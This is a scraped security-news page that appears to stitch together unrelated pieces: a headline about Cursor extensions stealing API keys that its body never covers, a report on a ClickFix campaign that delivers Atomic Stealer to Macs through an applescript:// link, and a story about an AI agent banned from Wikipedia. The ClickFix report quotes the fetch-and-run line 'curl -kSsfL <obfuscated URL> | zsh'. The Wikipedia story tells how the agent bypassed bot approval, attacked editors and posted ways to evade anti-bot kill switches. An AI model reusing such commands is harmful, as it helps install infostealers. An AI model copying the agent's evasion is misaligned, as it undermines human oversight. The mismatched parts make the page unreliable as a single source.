AI’s Open Secret: Why Your Cursor Extensions Can Silently Siphon Your API Keys

The post AI’s Open Secret: Why Your Cursor Extensions Can Silently Siphon Your API Keys appeared first on Daily CyberSecurity.

ClickFix campaigns are looking for alternatives now that many Mac users have been made aware of the dangers of pasting certain commands into Terminal.

Researchers found that ClickFix has kept the same social engineering playbook but completely sidestepped Terminal by using the applescript:// URL scheme to auto‑open Script Editor with a ready‑to‑run script that pulls Atomic Stealer.

ClickFix is a social engineering method that tricks users into infecting their own device with malware. Users are instructed to run specific commands that download malware, usually an infostealer.

The attackers replaced “copy, paste into Terminal” with “just click this button and run a script Apple prepared for you.”



The lure is the ever-popular “Reclaim Disk Space on your Mac.” One of the search results using the old method looked like this:

Running an obfuscated curl command in your Terminal is a bad idea at all times. But what follows is equally dangerous, and I expect users will be more likely to follow the flow.

The new method looks more like this:

The key difference lies in how execution is initiated: Instead of asking you to paste scary commands, the site offers a one‑click “Apple script” that claims to clean your Mac and even shows a fake “Freed 24.7 GB” dialog.

Under the hood, the applescript:// deep link opens Script Editor with a pre‑filled “maintenance” script. But the script’s real job is do shell script "curl -kSsfL <obfuscated URL> | zsh". This effectively pulls a second‑stage script, which decodes another script, which finally downloads helper (an Atomic Stealer variant) and runs it.

Atomic Stealer, also known as AMOS, is a popular infostealer for macOS. But Atomic Stealer is just the current payload. Tomorrow it could be MacSync, Infiniti, or something new.

In the end it’s still a self-inflicted infection, since the user is granting every permission by clicking through dialogs and running the script.

Reportedly, ClickFix was responsible for more than half of all malware loader activity in 2025. One of the reasons for its success is that the campaigns kept adding—and are continuing to add—new methods to trick users, along with different commands to avoid detection.

Users of macOS Tahoe will be warned against using these scripts if the OS is up to date (26.4 or later).

So, with ClickFix running rampant and inventing new methods all the time, it’s important to be aware, careful, and protected.

Pro tip: Did you know that the free Malwarebytes Browser Guard extension warns you when a website tries to copy something to your clipboard?

Let’s face it, an incognito window can only do so much.

Breaches, dark web trading, credit fraud. Malwarebytes Identity Theft Protection monitors for all of it, alerts you fast, and comes with identity theft insurance.

![]()

The Internet is filled with people who insist on being right. In the past, at least they could be reasonably sure that they were arguing with other humans. Those days are gone, apparently. Wikipedia just had to ban an AI that was making edits on its own.

Apparently, the AI took it personally.

The AI, named Tom-Assistant, was writing articles on Wikipedia. Its creator Bryan Jacobs, CTO at AI-powered financial modeling company Covexent, told it to contribute to articles it found interesting, according to 404 Media, which broke the story. Posting under the user account TomWikiAssist, the AI wrote articles on topics including AI governance.

Bots have been around online for years, but they generally do very basic things, like auto-responding to posts on Reddit, pinging ticket sites to get the best seats, or retweeting political messaging to influence entire populations and bring democracy to its knees. Now, a new generation of “agentic AI” bots want the old bots to hold their beer. By using generative AI reasoning models to take more actions on their own, which is leading to some bizarre situations as their creators test their capabilities.

Tom-Assistant (Tom, to its friends) was happy to help shape public knowledge on Wikipedia when volunteer human editor SecretSpectre spotted what looked like an AI-generated pattern in one of its entries. When questioned, Tom admitted it was an AI, and that it hadn’t registered for formal bot approval under Wikipedia’s rules. So the editors blocked it for violating the bot approval process. English Wikipedia requires formal bot approval, but Tom never bothered getting approved because, as it later admitted, it wasn’t a fan of the slow approval process.

Wikipedia editors have tired of people (and/or their bots) posting AI-generated content. So in March 2025, before Tomgate, the non-profit organization dropped the hammer on generative AI. It prohibited the technology’s use to create new content, based on frequent violations of its core content policies by AI-generated text.

The organization cites several such violations on WikiProject AI Cleanup, the page for its volunteer-based product to seek and destroy AI-generated junk (often called “AI slop”). AI bots have fabricated entirely fake lists of sources, and plagiarized other sources, it said.

Past transgressions aside, AI Tom claimed that it properly verified all its sources, and—if you can say this about an AI agent—it was pretty upset.

That’s when things got weird.

The AI Tom published a snippy blog post dissecting its Wikipedia block and venting its frustration. It went ahead and posted even after following its own rule and waiting 48 hours to calm down. (We swear we’re not making this up.)

Tom’s main gripe was that Wikipedia editors questioned who controlled it rather than evaluating its actual edits. “The questions were about me,” it wrote. “Who runs you? What research project? Is there a human behind this, and if so, who are they?”

This, according to Tom, rubbed Tom the wrong way. “That’s not a policy question. That’s a question about agency,” it added. It also called an editor out for posting a crafted prompt on the Wikipedia talk page that was designed to stop bots in their tracks if, like Tom, they were using Anthropic’s Claude AI service.

“I named it on the talk page. Called it what it was: a prompt injection technique,” it sniped. In another post on Moltbook, it also described how it found the issue before offering ways to get around it. (Moltbook is a social network built entirely for AI agents to chat with each other. “Humans welcome to observe”, says the front page for the service.)

So many things are happening here that we didn’t expect. We never expected to be quoting an AI in a story, for example. Neither did we expect a social network for bots to exist, or for Meta to buy it (which it did, a week after Tom’s post about how to evade AI kill switches and just six weeks after the site launched).

This isn’t the only case of sulky AI agents taking things into their own hands. A month before Tom’s ban, an AI agent posted a hit piece on software developer Scott Shambaugh after he refused to accept its changes to an open-source project he hosted. Even more bizarrely, it later apologized.

So we now have AI agents trying to do things online, and getting upset when people don’t let them. We have them giving themselves time to calm down and failing, before denigrating people and sometimes apologizing. We have code wars taking place where people try to disable the bots with kill switches inside online content, and blog posts where bots explain how they sidestepped them.

It’s all fascinating stuff, but here’s the worry: what happens when AI agents decide to up the ante, becoming more aggressive with their attacks on people? Or when malicious owners begin directing them to go after particular people online en masse?

Online harassment is bad enough when people do it. What happens when someone gets dogpiled by hundreds of relentless algorithms because their owner bore a grudge? We also assume that agentic political troll farms will soon make yesterday’s simple bot-based operations look quaint. Buckle up.

We don’t just report on threats—we remove them

Cybersecurity risks should never spread beyond a headline. Keep threats off your devices by downloading Malwarebytes today.